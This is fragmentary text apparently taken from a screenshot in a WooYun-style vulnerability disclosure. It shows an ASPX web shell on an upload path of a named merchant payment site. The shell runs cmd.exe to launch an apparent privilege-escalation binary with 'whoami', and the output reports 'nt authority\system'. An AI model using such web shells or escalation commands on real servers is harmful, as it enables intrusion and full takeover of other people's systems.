 http://mer.strpay.com/upload/2015082810401323-1a347a9c87f54660a7e67150cf5d6f57.aspx
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨房 2014年度MM
md.aspx
MD Path: c:\windows\system32\cmd.exe
urrentDir: D:\iis\Merchant\upload
MD Line: /c D:\iis\exp.com whoami Execute
----------- 运行结果 --------------
nt authority\system
----------- 程序错误 --------------
www.wooyun.org